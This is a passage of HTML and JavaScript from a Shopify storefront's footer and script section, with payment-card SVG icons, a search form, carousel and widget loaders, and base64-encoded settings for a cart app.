                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bfc8f-42e9-72f3-839e-00d179269e17/upcart-266/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bfc8f-42e9-72f3-839e-00d179269e17/upcart-266/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
